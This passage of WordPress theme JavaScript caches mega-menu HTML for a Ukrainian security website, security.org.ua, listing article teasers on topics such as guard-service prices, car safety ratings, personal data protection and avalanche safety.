                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/112-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-avto-opinion-6-ua\/\" rel=\"bookmark\" title=\"\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f\">\u0412\u0441\u0435 \u043f\u0440\u043e \u043f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0443 \u0434\u043e \u0437\u0438\u043c\u043e\u0432\u043e\u0433\u043e \u043a\u0435\u0440\u0443\u0432\u0430\u043d\u043d\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\">\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_822","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_822));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 648;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/02\/spinal_02-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/media-review-uk\/\" class=\"td-post-category\">\u041e\u0413\u041b\u042f\u0414 \u041c\u0415\u0414\u0406\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/fatalni-pustoshhi-%e2%94%82-pidsikannya-na-doviru\/\" rel=\"bookmark\" title=\"\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406\">\u0424\u0410\u0422\u0410\u041b\u042c\u041d\u0406 \u041f\u0423\u0421\u0422\u041e\u0429\u0406 | \u041f\u0406\u0414\u0421\u0406\u041a\u0410\u041d\u041d\u042f \u041d\u0410 \u0414\u041e\u0412\u0406\u0420\u0406<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/snigova-lavina-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/personal-safety-uk\/\" class=\"td-post-category\">\u041e\u0421\u041e\u0411\u0418\u0421\u0422\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/snigova-lavina-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u041d\u0406\u0413\u041e\u0412\u0410 \u041b\u0410\u0412\u0418\u041d\u0410 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_822","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_822));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/alina-pravdichenko-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/opinion-uk\/\" class=\"td-post-category\">\u041f\u041e\u0413\u041b\u042f\u0414<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/alina-pravdichenko-pro-zahist-personalnih-danih-2\/\" rel=\"bookmark\" title=\"\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445\">\u0410\u043b\u0456\u043d\u0430 \u041f\u0440\u0430\u0432\u0434\u0438\u0447\u0435\u043d\u043a\u043e \u043f\u0440\u043e \u0437\u0430\u0445\u0438\u0441\u0442 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0438\u0445 \u0434\u0430\u043d\u0438\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/business-security-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0411\u0406\u0417\u041d\u0415\u0421\u0423<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\">\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-transportirovki-2-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/transportirovka-gruzov-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f \u041a\u041e\u041d\u0422\u0420\u041e\u041b\u042e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/security-systems-uk\/\" class=\"td-post-category\">\u041e\u0425\u041e\u0420\u041e\u041d\u041d\u0406 \u0421\u0418\u0421\u0422\u0415\u041c\u0418<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/bezopasnost-transportirovki-2-ua\/\" rel=\"bookmark\" title=\"\u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041b\u041e\u0413\u0406\u0421\u0422\u0418\u041a\u0418 | \u0410\u0412\u0422\u041e\u041c\u0410\u0422\u0418\u0417\u0410\u0426\u0406\u042f 